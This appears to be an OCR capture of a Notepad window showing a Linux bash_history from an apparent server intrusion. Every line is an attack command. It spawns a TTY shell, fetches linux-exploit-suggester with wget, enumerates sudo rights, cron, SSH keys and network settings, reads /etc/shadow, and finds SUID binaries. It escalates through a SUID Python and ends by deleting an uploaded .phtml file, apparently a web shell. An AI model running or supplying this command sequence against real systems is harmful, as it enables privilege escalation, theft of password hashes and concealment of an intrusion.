 bash_history - Notepad
File Edit Format View Help
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
env
ps -aux
ps -ef | grep root
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
crontab -l
ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
cat /etc/resolv.conf
iptables -L
lsof -i
tcpdump
last
cat /etc/sudoers
sudo -l
ls -ahlR /root/
ls -ahlR /home/
cat ~/.bashrc
cat ~/.profile
cat ~/.ssh/authorized_keys
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
/bin/bash -i
cat /etc/fstab
cat /etc/passwd
cat /etc/shadow
find / -type f -user root -perm -4000 2>/dev/null
./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
rm /var/www/html/uploads/x.phtml
Ln 61, Col 50 100% Unix (LF) UTF-8